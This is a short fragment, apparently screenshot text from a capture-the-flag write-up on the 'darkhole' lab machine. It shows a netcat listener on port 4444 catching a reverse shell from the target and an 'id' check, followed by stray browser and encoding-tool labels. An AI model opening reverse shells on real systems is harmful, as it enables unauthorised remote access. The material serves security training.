 ┌──(parallels㉿kali-linux-2022-2)-[~/Desktop]
└─$ nc -nvlp 4444
listening on [any] 4444 ...
connect to [192.168.10.7] from (UNKNOWN) [192.168.10.11] 34326
bash: cannot set terminal process group (1211): Inappropriate ioctl for device
bash: no job control in this shell
losy@darkhole:/opt/web$ id
id
uid=1002(losy) gid=1002(losy) groups=1002(losy)
losy@darkhole:/opt/web$
Kali NetHunter
Exploit-DB
Google
Last
Operations
Recipe
URL Encode
Defang URL
Encode all special chars